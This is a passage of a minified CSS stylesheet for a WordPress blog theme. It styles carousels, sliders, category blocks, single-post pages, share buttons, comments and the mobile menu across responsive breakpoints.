a,.epcl-carousel .image-bg div.meta,.epcl-carousel .image-bg div.meta a,.epcl-carousel .image-bg div.tags a,.epcl-carousel .image-bg time,.epcl-popular-categories .image-bg #single #comments.hosted .comment .comment-author,.epcl-popular-categories .image-bg #single #comments.hosted .comment .comment-author a,.epcl-popular-categories .image-bg .title,.epcl-popular-categories .image-bg .title a,.epcl-popular-categories .image-bg .widget_epcl_tag_cloud a,.epcl-popular-categories .image-bg .widget_tag_cloud a,.epcl-popular-categories .image-bg .wp-block-tag-cloud a,.epcl-popular-categories .image-bg .wpcf7 label,.epcl-popular-categories .image-bg .wpcf7 label a,.epcl-popular-categories .image-bg div.meta,.epcl-popular-categories .image-bg div.meta a,.epcl-popular-categories .image-bg div.tags a,.epcl-popular-categories .image-bg time,.epcl-slider .image-bg #single #comments.hosted .comment .comment-author,.epcl-slider .image-bg #single #comments.hosted .comment .comment-author a,.epcl-slider .image-bg .title,.epcl-slider .image-bg .title a,.epcl-slider .image-bg .widget_epcl_tag_cloud a,.epcl-slider .image-bg .widget_tag_cloud a,.epcl-slider .image-bg .wp-block-tag-cloud a,.epcl-slider .image-bg .wpcf7 label,.epcl-slider .image-bg .wpcf7 label a,.epcl-slider .image-bg div.meta,.epcl-slider .image-bg div.meta a,.epcl-slider .image-bg div.tags a,.epcl-slider .image-bg time,.wpcf7 .epcl-carousel .image-bg label,.wpcf7 .epcl-carousel .image-bg label a,.wpcf7 .epcl-popular-categories .image-bg label,.wpcf7 .epcl-popular-categories .image-bg label a,.wpcf7 .epcl-slider .image-bg label,.wpcf7 .epcl-slider .image-bg label a{color:#fff}.epcl-carousel .image-bg .widget_epcl_tag_cloud a,.epcl-carousel .image-bg .widget_tag_cloud a,.epcl-carousel .image-bg .wp-block-tag-cloud a,.epcl-carousel .image-bg div.tags a,.epcl-popular-categories .image-bg .widget_epcl_tag_cloud a,.epcl-popular-categories .image-bg .widget_tag_cloud a,.epcl-popular-categories .image-bg .wp-block-tag-cloud a,.epcl-popular-categories .image-bg div.tags a,.epcl-slider .image-bg .widget_epcl_tag_cloud a,.epcl-slider .image-bg .widget_tag_cloud a,.epcl-slider .image-bg .wp-block-tag-cloud a,.epcl-slider .image-bg div.tags a{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-carousel .image-bg .widget_epcl_tag_cloud a:hover,.epcl-carousel .image-bg .widget_tag_cloud a:hover,.epcl-carousel .image-bg .wp-block-tag-cloud a:hover,.epcl-carousel .image-bg div.tags a:hover,.epcl-popular-categories .image-bg .widget_epcl_tag_cloud a:hover,.epcl-popular-categories .image-bg .widget_tag_cloud a:hover,.epcl-popular-categories .image-bg .wp-block-tag-cloud a:hover,.epcl-popular-categories .image-bg div.tags a:hover,.epcl-slider .image-bg .widget_epcl_tag_cloud a:hover,.epcl-slider .image-bg .widget_tag_cloud a:hover,.epcl-slider .image-bg .wp-block-tag-cloud a:hover,.epcl-slider .image-bg div.tags a:hover{color:#fff!important}.epcl-carousel .image-bg .counter,.epcl-popular-categories .image-bg .counter,.epcl-slider .image-bg .counter{display:none}.epcl-carousel .image-bg .epcl-overlay,.epcl-popular-categories .image-bg .epcl-overlay,.epcl-slider .image-bg .epcl-overlay{display:block}.epcl-carousel .image-bg .epcl-loader,.epcl-popular-categories .image-bg .epcl-loader,.epcl-slider .image-bg .epcl-loader{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.epcl-carousel .counter,.epcl-popular-categories .counter,.epcl-slider .counter{position:absolute;left:50%;top:90%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1;font-size:300px;font-family:"Josefin Sans",sans-serif;margin-top:30px;line-height:1;font-weight:bold;opacity:0}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:40px auto 0;-webkit-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{text-align:center;padding:10px 0}.epcl-carousel .item .img{width:100%;height:300px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;height:300px;background:#fff;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item .info{position:absolute;left:0;bottom:15px;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2}.epcl-carousel .item .info time{padding-bottom:7px;display:inline-block}.epcl-carousel .item .info div.meta{margin-top:20px}.epcl-carousel .item .info div.meta .meta-info{margin-right:0}.epcl-carousel .item .info .author{display:inline-block}.epcl-carousel .item .counter{top:50%;opacity:0.05}.epcl-slider{padding:0;visibility:hidden;opacity:0;margin-top:50px;-webkit-transition:all 1000ms ease;transition:all 1000ms ease;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1)}.epcl-slider.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-slider .slick-slide{position:relative;z-index:3}.epcl-slider .slick-slide article{display:-webkit-box;display:-ms-flexbox;display:flex;min-height:450px;-webkit-box-sizing:border-box;box-sizing:border-box}.epcl-slider .slick-slide .img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;-o-object-fit:cover;object-fit:cover}.epcl-slider .slick-slide .info{max-width:700px;margin:auto auto;padding:25px 40px;text-align:center;position:relative;z-index:11}.epcl-slider .slick-slide .info .tags{font-size:16px}#single #comments.hosted .comment .epcl-slider .slick-slide .info .comment-author,.epcl-slider .slick-slide .info #single #comments.hosted .comment .comment-author,.epcl-slider .slick-slide .info .title,.epcl-slider .slick-slide .info .wpcf7 label,.wpcf7 .epcl-slider .slick-slide .info label{margin-top:30px;margin-bottom:20px;font-size:50px}.epcl-slider .slick-slide .info .author{display:inline-block;margin-top:30px}.epcl-slider .slick-current .item .counter{opacity:0.05;top:50%;-webkit-transition:all 800ms ease;transition:all 800ms ease}.epcl-slider .slick-current .info{opacity:1;-webkit-transition:all 600ms ease;transition:all 600ms ease}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}.epcl-popular-categories{margin-top:50px}.epcl-popular-categories .slick-slider{margin:0 -10px 30px}.epcl-popular-categories .slick-track{margin-left:0}.epcl-popular-categories .item{height:250px;position:relative;margin:10px;overflow:hidden;background:#fff;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-popular-categories .item:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-popular-categories .item .info{text-align:center;width:100%;margin-top:auto;margin-bottom:auto;position:relative;z-index:2}#single #comments.hosted .comment .epcl-popular-categories .item .comment-author,.epcl-popular-categories .item #single #comments.hosted .comment .comment-author,.epcl-popular-categories .item .title,.epcl-popular-categories .item .wpcf7 label,.wpcf7 .epcl-popular-categories .item label{margin-bottom:0px;font-weight:600}#single #comments.hosted .comment .epcl-popular-categories .item .comment-author:before,.epcl-popular-categories .item #single #comments.hosted .comment .comment-author:before,.epcl-popular-categories .item .title:before,.epcl-popular-categories .item .wpcf7 label:before,.wpcf7 .epcl-popular-categories .item label:before{content:'#';color:var(--epcl-main-color);font-size:135%;margin-right:5px;vertical-align:middle;position:relative;top:-1px;font-weight:normal}.epcl-popular-categories .item .counter{top:50%;opacity:0.05;z-index:1;font-size:200px}#page #single .share-buttons{margin-top:0}#page #single .post-content{margin-top:0}#page #single.fullcover .featured-image{margin-bottom:50px}#page #single.fullcover .featured-image div.info{position:absolute;left:0;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:100%;text-align:center;max-width:none}#page #single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#page #single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#page #single.fullcover .featured-image div.info .title,#page #single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #page #single.fullcover .featured-image div.info label{background:none;border:0}.archive #author div.avatar{margin-top:10px}.tag-description{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;text-align:center;min-height:150px;margin:60px auto 80px;padding-left:50px;padding-right:50px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);position:relative;z-index:1}.tag-description .left{position:relative;z-index:2;margin:0 auto;width:auto}#single #comments.hosted .comment .tag-description .left .comment-author:before,.tag-description .left #single #comments.hosted .comment .comment-author:before,.tag-description .left .title:before,.tag-description .left .wpcf7 label:before,.wpcf7 .tag-description .left label:before{content:'#';color:var(--epcl-main-color);font-size:115%;margin-right:5px;vertical-align:middle;position:relative;top:-1px;font-weight:normal}.tag-description .right{font-size:16px;position:relative;z-index:2}.tag-description .right p{max-width:600px;margin:0 auto}.tag-description .epcl-image{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;z-index:-1}.tag-description.image-bg{color:#fff}#single #comments.hosted .comment .tag-description.image-bg .comment-author,.tag-description.image-bg #single #comments.hosted .comment .comment-author,.tag-description.image-bg .title,.tag-description.image-bg .wpcf7 label,.wpcf7 .tag-description.image-bg label{color:#fff}.tag-description .icon{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.tag-description .icon svg{width:60px;height:60px}.epcl-search-box .search-field{background:#fff}#page-404 div.not-found{margin:0 auto;text-align:center;margin-bottom:30px;margin-top:-10px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}div.epcl-share-container{position:absolute;z-index:100;margin-left:-85px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;color:#fff;width:45px;padding:10px 2px;-webkit-box-shadow:5px 0px 10px rgba(0,0,0,0.1);box-shadow:5px 0px 10px rgba(0,0,0,0.1);position:relative}div.epcl-share a{display:block;color:var(--epcl-main-color);height:40px;font-size:17px;line-height:40px;text-align:center;text-shadow:0px 2px 5px rgba(249,249,254,0.25)}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a:first-child{border:0}div.epcl-share a.whatsapp{color:#1FB381!important}div.epcl-share a.facebook{color:#135CB6!important}div.epcl-share a.twitter{color:#14171A!important}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;border:0;margin-right:0;float:none}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .last-update{margin-top:10px}#single .main-article{position:relative;z-index:1;background:#fff;padding:50px 60px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1)}#single .edit-post-button{display:none;font-size:12px;z-index:3;position:absolute;left:15px;top:-20px}#single .post-format-wrapper{position:relative;z-index:2;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1)}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{overflow:hidden;margin-bottom:25px}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .left-content .meta{text-align:center}#single .post-content{margin-top:45px}#single.no-thumb .post-content{margin-top:0}#single .main-title{margin-bottom:20px;word-break:break-word}#single.fullcover .featured-image{position:relative;z-index:1}#single.fullcover .featured-image img{-o-object-fit:cover;object-fit:cover;height:500px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1)}#single.fullcover .featured-image .info{position:absolute;left:40px;bottom:40px;max-width:600px;z-index:3}#single.fullcover #comments.hosted .comment .featured-image .comment-author,#single.fullcover .featured-image #comments.hosted .comment .comment-author,#single.fullcover .featured-image .title,#single.fullcover .featured-image .wpcf7 label,.wpcf7 #single.fullcover .featured-image label{display:inline;-webkit-box-decoration-break:clone;box-decoration-break:clone;background:#fff;border:14px solid #fff;margin:0}#single.fullcover .fullcover-wrapper{margin-top:45px}#single.fullcover .fullcover-wrapper .post-format-audio,#single.fullcover .fullcover-wrapper .post-format-gallery,#single.fullcover .fullcover-wrapper .post-format-video{margin-bottom:0}#single.fullcover .post-format-video iframe{height:550px}#single.fullcover .post-format-gallery{max-height:inherit;margin-bottom:0;height:500px}#single.fullcover .post-format-gallery div.item{height:500px}#single.standard .featured-image{margin:-50px -60px 40px;margin-bottom:40px;position:relative;z-index:2}#single.standard #comments.hosted .comment .featured-image .comment-author,#single.standard .featured-image #comments.hosted .comment .comment-author,#single.standard .featured-image .title,#single.standard .featured-image .wpcf7 label,.wpcf7 #single.standard .featured-image label{display:inline;-webkit-box-decoration-break:clone;box-decoration-break:clone;background:#fff;margin:0;border:14px solid #fff}#single.standard .post-format-wrapper img[data-lazy=true]{height:425px;border:0}#single.standard .post-format-wrapper img[data-lazy=true].loaded{height:auto}#single .post-style-text .main-title{margin-bottom:5px}#single .post-style-text .meta{text-align:left}#single .share-buttons{text-align:center;border-top:1px solid var(--epcl-border-color);margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .button{margin:0 5px 5px;border:0!important;background:var(--epcl-main-color);color:#fff!important}#single .share-buttons .button i.fa{font-size:18px}#single .share-buttons .button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:none;box-shadow:none}#single .share-buttons .button.whatsapp{background:#1FB381!important}#single .share-buttons .button.facebook{background:#135CB6!important}#single .share-buttons .button.twitter{background:#14171A!important}#single .share-buttons .button.pinterest{background:#bd081c!important}#single .share-buttons .button.linkedin{background:#0077b5!important}#single .share-buttons .button.telegram{background:#0088cc!important}#single .share-buttons .button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;font-size:18px;cursor:pointer}#single .widget_epcl_tag_cloud,#single .widget_tag_cloud,#single .wp-block-tag-cloud,#single div.tags{margin-top:25px}#single .bottom-tags{padding-top:25px;text-align:center}#single #comments.hosted .comment .bottom-tags .comment-author,#single .bottom-tags #comments.hosted .comment .comment-author,#single .bottom-tags .title,#single .bottom-tags .wpcf7 label,.wpcf7 #single .bottom-tags label{display:inline}#single .bottom-tags svg{fill:var(--epcl-main-color);margin-right:5px}#single .bottom-tags a{font-size:14px}#single section.related{padding-bottom:10px}#single section.related .row{margin:0 -15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#single section.related article{padding:0 15px;margin-bottom:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#single section.related article .epcl-dropcap{width:90px;height:90px;margin-right:20px}#single section.related article .epcl-dropcap .fake-layout{line-height:90px}#single section.related div.info time{margin-top:10px;padding-left:0}#single section.siblings article{position:relative;z-index:1;padding:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:47.5%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 300ms ease;transition:all 300ms ease}#single section.siblings article .thumb{float:none;width:75px;height:75px;min-height:inherit;margin-right:20px;font-size:35px}#single section.siblings article .info .meta{font-size:14px}#single section.siblings article.next{float:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#single section.siblings article.next .thumb{margin-right:0;margin-left:20px}#single section.siblings article.next .info{text-align:right;left:auto;right:28px}#single #comments.hosted nav.pagination section.siblings article.next a,#single section.siblings article.next #comments.hosted nav.pagination a,#single section.siblings article.next .epcl-button{right:auto;left:20px}#single section.siblings article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#single .show-comments{padding-top:30px}#single .epcl-comments.hidden{display:none}#single #comments.hosted{margin-bottom:50px}#single #comments.hosted .comment{display:block;position:relative;border-top:1px solid var(--epcl-border-color);padding-top:24px;padding-bottom:24px;padding-left:50px}#single #comments.hosted .comment.count-1{border:0;margin-top:-20px}#single #comments.hosted .comment .author-avatar{padding:0;border-radius:50%;position:absolute;left:0;top:25px;width:50px}#single #comments.hosted .comment .author-avatar:before{display:none}#single #comments.hosted .comment .author-avatar img{border-radius:50%;-webkit-box-shadow:0 3px 5px -2px rgba(7,10,25,0.2);box-shadow:0 3px 5px -2px rgba(7,10,25,0.2)}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px;letter-spacing:0.25px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .right .text p:last-child{margin-bottom:0;padding-bottom:0}#single #comments.hosted .comment .comment-author,#single #comments.hosted .comment .date{font-size:15px!important}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:15px}#single #comments.hosted .children{padding-left:20px;padding-top:24px}#single #comments.hosted .children li:last-child{padding-bottom:0}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar{padding-left:50px}#single #comments.hosted li.no-avatar .epcl-dropcap{margin:0;position:absolute;left:0;top:20px}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right,#single #comments.hosted .trackback .right{padding:0}#single #comments.hosted .pingback cite,#single #comments.hosted .trackback cite{font-weight:700}#single #comments.hosted .pingback .text,#single #comments.hosted .trackback .text{padding-top:10px;font-size:14px}#single #comments.hosted .commentlist #respond{padding-bottom:50px}#single #comments.hosted.have-comments #respond{padding-top:25px}#single #reply-title #cancel-comment-reply-link{margin-left:5px;font-weight:400}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{font-size:14px}#single .comment-form .form-author{width:48%;float:left}#single .comment-form .form-email{width:48%;float:right}#single .comment-form .form-submit{padding-top:10px;padding-bottom:0}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (min-width:1201px){.hide-on-desktop-lg{display:none!important}}@media screen and (max-width:1450px){.grid-container{max-width:1100px}}@media screen and (max-width:1200px){[data-aos=fade-up],[data-aos=fade]{opacity:1!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}body.menu-open{overflow-x:hidden}.content{margin-top:30px}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,#single #comments.hosted .comment nav.pagination a.comment-author,#single #comments.hosted nav.pagination .comment a.comment-author,#single #comments.hosted nav.pagination a.title,.title.small,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}.grid-sidebar div.left-content{padding-right:0}#sidebar{padding-left:0}#archives #author{margin-top:30px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button,.epcl-button:not(.epcl-shortcode){font-size:13px}#header{height:auto!important;position:relative}#header div.menu-wrapper .grid-container{padding:0!important}#header .logo{max-width:60%;padding:20px;float:none}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;height:31px;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header div.menu-mobile svg{fill:var(--epcl-black-color);-webkit-filter:none;filter:none}#header div.menu-mobile svg.close{display:none}body.menu-open #header div.menu-mobile svg.open{display:none}body.menu-open #header div.menu-mobile svg.close{display:block}#header nav{display:none}#header div.menu-wrapper{padding-bottom:10px;padding-top:10px}#header.advertising .logo{float:none}#header .epcl-search-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:40px;display:block;width:40px;height:40px;line-height:40px}#header .epcl-border{margin:0}#wrapper{-webkit-transition:all 300ms ease;transition:all 300ms ease}nav.mobile.main-nav{position:fixed;left:0;top:0;bottom:0;height:100%;margin:0;width:300px;z-index:100;background:#fff;text-align:left;padding:20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px);-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);-webkit-transition:all 300ms ease;transition:all 300ms ease;opacity:0;visibility:hidden;overflow:auto}nav.mobile.main-nav ul{float:none}nav.mobile.main-nav li{display:block}nav.mobile.main-nav ul.menu>li{padding:15px}nav.mobile.main-nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}nav.mobile.main-nav ul.menu li.menu-item-has-children:after{display:block;color:var(--epcl-text-color);position:absolute;font-size:14px;right:0px;top:25px;z-index:5;padding:10px 15px}nav.mobile.main-nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;overflow-y:auto;padding:10px 0 0}nav.mobile.main-nav ul.menu li.menu-item-has-children:hover>ul.sub-menu .menu-item-has-children:hover ul.sub-menu{padding-top:0px}nav.mobile.main-nav ul.menu li.menu-item-has-children li.menu-item-has-children:after{top:-5px;right:7px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}nav.mobile.main-nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}nav.mobile.main-nav ul.sub-menu li{padding:0}nav.mobile.main-nav ul.sub-menu li a{padding:10px 0;color:var(--epcl-text-color)}nav.mobile.main-nav ul.sub-menu ul.sub-menu{margin-left:5px}nav.mobile.main-nav ul.sub-menu ul.sub-menu li a{padding-left:10px}nav.mobile.main-nav ul.menu li.current-menu-item>a:after,nav.mobile.main-nav ul.menu>li.current-menu-ancestor>a:after{left:-10px;top:2px}body.menu-open nav.mobile.main-nav{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}div.menu-overlay{position:fixed;left:0;top:0;width:100%;height:100%;z-index:90;background:rgba(0,0,0,0);visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}body.menu-open div.menu-overlay{background:rgba(0,0,0,0.25);visibility:visible}body.menu-open #wrapper{-webkit-transform:translateX(300px)!important;-ms-transform:translateX(300px)!important;transform:translateX(300px)!important}body.menu-open #wrapper nav{opacity:1;visibility:visible}.epcl-slider{margin-bottom:0;padding:0;margin:20px 40px}.epcl-popular-categories{margin-top:25px}div.articles.classic article{padding:40px;max-width:700px}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article.no-thumb .bottom{margin-top:0px}div.articles.columns-2 article .main-title,div.articles.columns-3 article .main-title,div.articles.columns-4 article .main-title{font-size:18px}div.articles article div.meta.alignright{margin-top:0}#single.fullcover .fullcover-wrapper{margin:0;padding:25px 0}#single.fullcover .post-format-video iframe{height:400px}#single.fullcover .post-format-gallery{height:400px}#single.fullcover .post-format-gallery div.item{height:400px}#single.fullcover .featured-image img{height:400px}}@media screen and (min-width:981px) and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit;font-size:14px}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#header .logo #single #comments.hosted .comment .comment-author,#header .logo .title,#header .logo .wpcf7 label,#single #comments.hosted .comment #header .logo .comment-author,.wpcf7 #header .logo label{font-size:50px}#page div.left-content{padding-left:20px;padding-right:40px}#single div.left-content{padding-left:20px;padding-right:40px}#single .main-article{padding:40px}#single.standard .featured-image{margin:-40px -40px 40px}.epcl-carousel{margin:0 -10px}div.articles.grid-posts article{width:50%}div.articles.grid-posts.grid-sidebar{margin-right:20px}div.articles.grid-posts.grid-sidebar .post-excerpt{margin-bottom:35px}div.articles.grid-posts.grid-sidebar .epcl-bg{padding:25px;margin:0 15px}div.articles.grid-posts.grid-sidebar .format-standard .post-style-standard-image{margin:-25px -25px 0}div.articles.grid-posts.grid-sidebar .format-audio .post-format-wrapper,div.articles.grid-posts.grid-sidebar .format-gallery .post-format-wrapper,div.articles.grid-posts.grid-sidebar .format-video .post-format-wrapper{margin:-25px -25px 30px}.tag-description{margin-top:35px}#footer .widgets{padding:0 40px}#footer .widgets .epcl-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .widget{padding-bottom:25px;width:50%}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}div.left-content{padding-right:0px}.classic-sidebar div.left-content{padding-left:20px;padding-right:20px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.no-sidebar:not(#single){display:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#sidebar{float:none;padding-left:0;padding-right:0;margin-top:0!important}#sidebar .sidebar-wrapper{margin:25px 0 0}#single.fullcover #comments.hosted .comment .featured-image .comment-author,#single.fullcover .featured-image #comments.hosted .comment .comment-author,#single.fullcover .featured-image .title,#single.fullcover .featured-image .wpcf7 label,#single.standard #comments.hosted .comment .featured-image .comment-author,#single.standard .featured-image #comments.hosted .comment .comment-author,#single.standard .featured-image .title,#single.standard .featured-image .wpcf7 label,.wpcf7 #single.fullcover .featured-image label,.wpcf7 #single.standard .featured-image label{border-width:8px}#single.fullcover.no-sidebar div.left-content{padding-right:20px}#single.fullcover .featured-image img{height:350px}#single .left-content{padding:0 20px}#header .logo{padding:20px!important;margin:0 auto!important}#header .logo 